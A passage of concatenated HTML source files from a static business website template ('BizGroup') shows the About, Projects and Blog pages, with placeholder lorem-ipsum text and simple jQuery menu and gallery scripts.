				<div class="grid_12">
					<h1><a href="index.html"><img src="images/logosi.png" alt="Boo House"></a></h1>
					<div class="menu_block">
						<nav id="bt-menu" class="bt-menu">
							<a href="#" class="bt-menu-trigger"><span>Menu</span></a>
							<ul>
								<li class="bt-icon"><a href="index.html">Home</a></li>
								<li class="current bt-icon"><a href="index-1.html">About</a></li>
								<li class="bt-icon"><a href="index-2.html">Services</a></li>
								<li class="bt-icon"><a href="index-3.html">Projects</a></li>
								<li class="bt-icon"><a href="index-4.html">Blog</a></li>
								<li class="bt-icon"><a href="index-5.html">Contacts</a></li>
							</ul>
						</nav>
						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</header>
<!--==============================Content=================================-->
		<div class="content"><div class="ic"></div>
			<div class="container_12">
				<div class="grid_4">
					<h2>Who We Are</h2>
					<img src="images/page2_img.jpg" alt="" class="img_inner">
					<div class="text1 col2"><a href="#">Hom dui erosi laoru adipiscingq id risus sagittis, non consequat feiter milyno</a></div>
					<p>In mollis erat mattisy neque facilisis, sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra auctor, leo magna sodales felis, quis malesuada nibh odio ut velit. Proin pharetra luctus.</p>
					Maecenas vehiculaegestas venenatis. Duiser massa elit, auctor pellentesque vel, aliquet amet erat. <br>
					<a href="#" class="btn">more</a>
				</div>
				<div class="grid_4">
					<h2>Our History</h2>
					<ul class="list1">
						<li>
							<time datetime="2014-01-01">1998 -</time>
							<div class="extra_wrapper"><a href="#">Ger mollis erat mattisy equelisis, sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra auctor, leo magna sodales felis quis malesuada nibh odio ut</a></div>
						</li>
						<li>
							<time datetime="2014-01-01">2001 -</time>
							<div class="extra_wrapper">Iolmollis erat mtisy nequelisis, sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra auctor, leo magna sodales felis quis malesuada nibh odio ut velit. <a href="#"></a></div>
						</li>
						<li>
							<time datetime="2014-01-01">2005 -</time>
							<div class="extra_wrapper">Erat mattisy nequelisis, sit amet ultricieser erarutrum. Crasacilisis, nulla vel viverra auctor, leo magna sodales felis quis lesuada nibh odio ut velitoin pharetra <a href="#"></a></div>
						</li>
						<li>
							<time datetime="2014-01-01">2008 -</time>
							<div class="extra_wrapper"><a href="#">mattisy nequelisis, simet eryu ultricieser erarutrumracilisis, nulla vel viverra auctor, leo magna sodales felis quiser malesuada nibh odio ut oin</a></div>
						</li>
						<li>
							<time datetime="2014-01-01">2013 -</time>
							<div class="extra_wrapper"><a href="#">Mattisy nequelisis, sit amet ty ultricieser erarutrum. Cras facilisis, nulla vel viverra auctor, leo magna sodales felis quis malesuada nibh odio ut</a></div>
						</li>
					</ul>
				</div>
				<div class="grid_4">
					<h2>Opportunities</h2>
					<div class="text1 col2"><a href="#">Hom dui erosi laoru adipiscingq id risus sagittis, non consequat feiter milyno</a></div>
					<p>In mollis erat mattisy neque facilisis, sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra auctor, leo magna sodales felis, quis malesuada nibh odio ut velit. Proin pharetra luctus</p>
					Ggestas venenatis. Duis massa elit, auctor pellentesque vel, aliquet sit amet eratertolo. Phasellus accumsan justo vitae feugiat
					<ul class="list">
						<li><a href="#">Proin pharetra luctus</a></li>
						<li><a href="#">Diam, a scelerisque eros</a></li>
						<li><a href="#">Maecenas vehicula egestas</a></li>
						<li><a href="#"> Duis massa elit, auctor non</a></li>
						<li><a href="#">Aliquet sit amet eraty</a></li>
					</ul>
					Demollis erat mattisy nequelisis, sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra auctor, leo magna sodales felis quis malesuada nibh odio ut velit. Proin pharetra luctusy.
				</div>
			</div>
		</div>
		<div class="gray_block center">
			<div class="container_12">
				<div class="grid_12">
					<h3>Best Professionals</h3>
				</div>
				<div class="grid_3">
					<div class="block3">
						<img src="images/page2_img1.jpg" alt="">
						<div class="text2"><a href="#">Mark Johnson</a></div>
						CEO
					</div>
				</div>
				<div class="grid_3">
					<div class="block3 bd1">
						<img src="images/page2_img2.jpg" alt="">
						<div class="text2"><a href="#">Ingrid Wood</a></div>
						General Manager
					</div>
				</div>
				<div class="grid_3">
					<div class="block3 bd2">
						<img src="images/page2_img3.jpg" alt="">
						<div class="text2"><a href="#">Linda Smith</a></div>
						CTO.
					</div>
				</div>
				<div class="grid_3">
					<div class="block3 bd3">
						<img src="images/page2_img4.jpg" alt="">
						<div class="text2"><a href="#">Devid Grosh</a></div>
						Marketing Manager
					</div>
				</div>
			</div>
		</div>
<!--==============================footer=================================-->
		<footer>
			<div class="container_12">
				<div class="grid_12">
					<div class="socials">
						<a href="#" class="fa fa-facebook"></a>
						<a href="#" class="fa fa-twitter"></a>
						<a href="#" class="fa fa-google-plus"></a>
					</div>
					<div class="clear"></div>
					<div class="copy">
						BizGroup &copy; 2014 | <a href="#">Privacy Policy</a> 
					</div>
				</div>
			</div>
		</footer>
		<script>
		$(document).ready(function(){
			$(".bt-menu-trigger").toggle(
				function(){
					$('.bt-menu').addClass('bt-menu-open');
				},
				function(){
					$('.bt-menu').removeClass('bt-menu-open');
				}
			);
		});
		</script>
	</body>
</html>
</file>

<file: bizgroup/site/index-3.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<title>Projects</title>
		<link rel="icon" href="images/favicon.ico">
		<link rel="shortcut icon" href="images/favicon.ico">
		<link rel="stylesheet" href="css/touchTouch.css">
		<link rel="stylesheet" href="css/style.css">
		<script src="js/jquery.js"></script>
		<script src="js/jquery-migrate-1.1.1.js"></script>
		<script src="js/jquery.equalheights.js"></script>
		<script src="js/jquery.ui.totop.js"></script>
		<script src="js/jquery.easing.1.3.js"></script>
		<script src="js/touchTouch.jquery.js"></script>
		<script>
		$(document).ready(function(){
			$().UItoTop({ easingType: 'easeOutQuart' });
			$('.gallery a.gal').touchTouch();
		})
		</script>
		<!--[if lt IE 8]>
		<div style=' clear: both; text-align:center; position: relative;'>
			<a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
				<img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
			</a>
		</div>
		<![endif]-->
		<!--[if lt IE 9]>
		<script src="js/html5shiv.js"></script>
		<link rel="stylesheet" media="screen" href="css/ie.css">
		<![endif]-->
		<!--[if lt IE 10]>
		<link rel="stylesheet" media="screen" href="css/ie1.css">
		<![endif]-->
	</head>
	<body class="">
<!--==============================header=================================-->
		<header>
			<div class="container_12">
				<div class="grid_12">
					<h1><a href="index.html"><img src="images/logosi.png" alt="Boo House"></a></h1>
					<div class="menu_block">
						<nav id="bt-menu" class="bt-menu">
							<a href="#" class="bt-menu-trigger"><span>Menu</span></a>
							<ul>
								<li class="bt-icon"><a href="index.html">Home</a></li>
								<li class="bt-icon"><a href="index-1.html">About</a></li>
								<li class="bt-icon"><a href="index-2.html">Services</a></li>
								<li class="current bt-icon"><a href="index-3.html">Projects</a></li>
								<li class="bt-icon"><a href="index-4.html">Blog</a></li>
								<li class="bt-icon"><a href="index-5.html">Contacts</a></li>
							</ul>
						</nav>
						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</header>
<!--==============================Content=================================-->
		<div class="content cont2"><div class="ic">More Website Templates @ TemplateMonster.com - February 24, 2014!</div>
			<div class="container_12">
				<div class="grid_12">
					<h2 class="mb0">Our Projects</h2>
				</div>
			</div>
		</div>
		<div class="gray_block gb1">
			<div class="container_12">
				<div class="gallery">
					<div class="grid_3">
						<a href="images/big1.jpg" class="gal"><img src="images/page4_img1.jpg" alt=""></a>
						<div class="text1"><a href="#">Hom dui erosi laoru adip</a></div>
						In mollis erat mattisy nequelisis sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra
						<br>
						<a href="#" class="btn">more</a>
					</div>
					<div class="grid_3">
						<a href="images/big2.jpg" class="gal bd1"><img src="images/page4_img2.jpg" alt=""></a>
						<div class="text1"><a href="#">Vivamus at magna non</a></div>
						Fermollis erat mattisy nequelisis, sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra
						<br>
						<a href="#" class="btn">more</a>
					</div>
					<div class="grid_3">
						<a href="images/big3.jpg" class="gal bd2"><img src="images/page4_img3.jpg" alt=""></a>
						<div class="text1"><a href="#">Curabitur vel lorem sit</a></div>
						In mollis erat mattisy nequelisis, sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra
						<br>
						<a href="#" class="btn">more</a>
					</div>
					<div class="grid_3">
						<a href="images/big4.jpg" class="gal bd3"><img src="images/page4_img4.jpg" alt=""></a>
						<div class="text1"><a href="#">Phasellus erat nisuctor</a></div>
						Hhol mollis erat mattisy kilomi nequelisis, sit amet ultricieser erarutrum. Cras facilisisolo
						<br>
						<a href="#" class="btn">more</a>
					</div>
					<div class="clear"></div>
					<div class="grid_3">
						<a href="images/big5.jpg" class="gal"><img src="images/page4_img5.jpg" alt=""></a>
						<div class="text1"><a href="#">Etiam dui eros, laoreet</a></div>
						Mollis erat mattisy nequelisis, sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra aucto
						<br>
						<a href="#" class="btn">more</a>
					</div>
					<div class="grid_3">
						<a href="images/big6.jpg" class="gal bd1"><img src="images/page4_img6.jpg" alt=""></a>
						<div class="text1"><a href="#">Dui eroslaoreetdui ero</a></div>
						In mollis erat mattisy nequelisis, sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra
						<br>
						<a href="#" class="btn">more</a>
					</div>
					<div class="grid_3">
						<a href="images/big7.jpg" class="gal bd2"><img src="images/page4_img7.jpg" alt=""></a>
						<div class="text1"><a href="#">A at magna noru adip</a></div>
						Hlottisy nequelisis, sit ametyter ultricieser erarutrum. Crasyto facilisis, nulla vel viverra auc
						<br>
						<a href="#" class="btn">more</a>
					</div>
					<div class="grid_3">
						<a href="images/big8.jpg" class="gal bd3"><img src="images/page4_img8.jpg" alt=""></a>
						<div class="text1"><a href="#">Retui erosi laoru adip</a></div>
						Koliu erat mattisy nequelisis, sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra auctom
						<br>
						<a href="#" class="btn">more</a>
					</div>
				</div>
			</div>
		</div>
<!--==============================footer=================================-->
		<footer>
			<div class="container_12">
				<div class="grid_12">
					<div class="socials">
						<a href="#" class="fa fa-facebook"></a>
						<a href="#" class="fa fa-twitter"></a>
						<a href="#" class="fa fa-google-plus"></a>
					</div>
					<div class="clear"></div>
					<div class="copy">
						BizGroup &copy; 2014 | <a href="#">Privacy Policy</a> 
					</div>
				</div>
			</div>
		</footer>
		<script>
		$(document).ready(function(){
			$(".bt-menu-trigger").toggle(
				function(){
					$('.bt-menu').addClass('bt-menu-open');
				},
				function(){
					$('.bt-menu').removeClass('bt-menu-open');
				}
			);
			$('.responsive').on('click', '.close', function(){
				$('.close').remove();
				bgColor = $('.active .card-front').css('background-color');
				$('.responsive').removeClass(effect);
				$('.all-content').hide();
				$('.content li').removeClass('active').show().css({ 
					'border-bottom':'1px solid #2c2c2c',
					'border-left':'1px solid #2c2c2c' 
				});
				$('.card-front, .card-back').show();
				$('.content').css('background-color',bgColor);
			});
		});
		</script>
	</body>
</html>
</file>

<file: bizgroup/site/index-4.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<title>Blog</title>
		<link rel="icon" href="images/favicon.ico">
		<link rel="shortcut icon" href="images/favicon.ico">
		<link rel="stylesheet" href="css/style.css">
		<script src="js/jquery.js"></script>
		<script src="js/jquery-migrate-1.1.1.js"></script>
		<script src="js/jquery.equalheights.js"></script>
		<script src="js/jquery.ui.totop.js"></script>
		<script src="js/jquery.easing.1.3.js"></script>
		<script src="js/touchTouch.jquery.js"></script>	
		<script>
		$(document).ready(function(){
			$().UItoTop({ easingType: 'easeOutQuart' });
			$('.gallery a.gal').touchTouch();
		})
		</script>
		<!--[if lt IE 8]>
		<div style=' clear: both; text-align:center; position: relative;'>
			<a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
				<img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
			</a>
		</div>
		<![endif]-->
		<!--[if lt IE 9]>
		<script src="js/html5shiv.js"></script>
		<link rel="stylesheet" media="screen" href="css/ie.css">
		<![endif]-->
		<!--[if lt IE 10]>
		<link rel="stylesheet" media="screen" href="css/ie1.css">
		<![endif]-->
	</head>
	<body class="">
<!--==============================header=================================-->
		<header>
			<div class="container_12">
				<div class="grid_12">
					<h1><a href="index.html"><img src="images/logosi.png" alt="Boo House"></a></h1>
					<div class="menu_block">
						<nav id="bt-menu" class="bt-menu">
							<a href="#" class="bt-menu-trigger"><span>Menu</span></a>
							<ul>
								<li class="bt-icon"><a href="index.html">Home</a></li>
								<li class="bt-icon"><a href="index-1.html">About</a></li>
								<li class="bt-icon"><a href="index-2.html">Services</a></li>
								<li class="bt-icon"><a href="index-3.html">Projects</a></li>
								<li class="current bt-icon"><a href="index-4.html">Blog</a></li>
								<li class="bt-icon"><a href="index-5.html">Contacts</a></li>
							</ul>
						</nav>
						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</header>
<!--==============================Content=================================-->
		<div class="content cont2"><div class="ic">More Website Templates @ TemplateMonster.com - February 24, 2014!</div>
			<div class="container_12">
				<div class="grid_12">
					<h2 class="mb0">Our Blog</h2>
				</div>
			</div>
		</div>
		<div class="gray_block gb1">
			<div class="container_12">
				<div class="grid_8">
					<div class="blog">
						<img src="images/page5_img1.jpg" alt="">
						<div class="extra_wrapper">
							<div class="text1">
							<a href="#">Hom dui erosi laoru adip</a>
							<time class="col2" datetime="2014-01-01">January 05, 2014</time>
							</div>In mollis erat mattisy nequelisis sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra auctor, leo magna sodales felis quis malesuada nibh odio ut velit. Proin pharetra luctus
							<br>
							<a href="#" class="btn">more</a>
						</div>
					</div>
					<div class="blog bd1">
						<img src="images/page5_img2.jpg" alt="">
						<div class="extra_wrapper">
							<div class="text1">
							<a href="#">Erosi ru adipertolom</a>
							<time class="col2" datetime="2014-01-01">Januaryctober 10, 2014</time>
							</div>In mollis erat mattisy nequelisis sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra auctor, leo magna sodales felis quis malesuada nibh odio ut velit. Proin pharetra luctus
							<br>
							<a href="#" class="btn">more</a>
						</div>
					</div>
					<div class="blog bd2">
						<img src="images/page5_img3.jpg" alt="">
						<div class="extra_wrapper">
							<div class="text1">
							<a href="#">Goliip dertolon sader</a>
							<time class="col2" datetime="2014-01-01">February 10, 2014</time>
							</div>In mollis erat mattisy nequelisis sit amet ultricieser erarutrum. Cras facilisis, nulla vel viverra auctor, leo magna sodales felis quis malesuada nibh odio ut velit. Proin pharetra luctus
							<br>
							<a href="#" class="btn">more</a>
						</div>
					</div>
				</div>
				<div class="grid_4">
					<div class="text1 col3 head1">Categories:</div>
					<ul class="list l1">
						<li><a href="#">Proin pharetra luctus</a></li>
						<li><a href="#">Diam, a scelerisque eros</a></li>
						<li><a href="#">Maecenas vehicula egestas</a></li>
						<li><a href="#">Duis massa elit, auctor non</a></li>
						<li><a href="#">Aliquet sit amet eraty</a></li>
					</ul>
					<ul class="list l1">
						<li><a href="#">Delto pharetra luctusum</a></li>
						<li><a href="#">Kilom a sceleriue erosr</a></li>
						<li><a href="#">Olikaecenas vehiculastas</a></li>
					</ul>
					<div class="text1 head1 col3">
						Recent Posts:
					</div>
					<div class="post">
						<div class="fl">
							<img src="images/page5_img4.jpg" alt="">
							<time datetime="2014-01-01">2014-01-24</time>
						</div>
						<div class="extra_wrapper">
							<a href="#">Mollis erat mattisy uelisis, sit amet ultricieser rutrum. Cras facilisis, nulla veleru viverra aucto leo magna sodales felis quis</a>
						</div>
					</div>
					<div class="post">
						<div class="fl">
							<img src="images/page5_img5.jpg" alt="">
							<time datetime="2014-01-01">2014-01-24</time>
						</div>
						<div class="extra_wrapper">
							<a href="#">Sodales felis quis alesuada nibh odio ut velit. Proin pharetra luctus diam, a scelerisque eros convallis accumsannas vehicula.</a>
						</div>
					</div>
				</div>
			</div>
		</div>
<!--==============================footer=================================-->
		<footer>
			<div class="container_12">
				<div class="grid_12">
					<div class="socials">
						<a href="#" class="fa fa-facebook"></a>
						<a href="#" class="fa fa-twitter"></a>
						<a href="#" class="fa fa-google-plus"></a>
					</div>
					<div class="clear"></div>
					<div class="copy">
						BizGroup &copy; 2014 | <a href="#">Privacy Policy</a> 
					</div>
				</div>
			</div>
		</footer>
		<script>
		$(document).ready(function(){
			$(".bt-menu-trigger").toggle(
				function(){
					$('.bt-menu').addClass('bt-menu-open');
				},
				function(){
					$('.bt-menu').removeClass('bt-menu-open');
				}
			);
		});
		</script>
	</body>
</html>
</file>
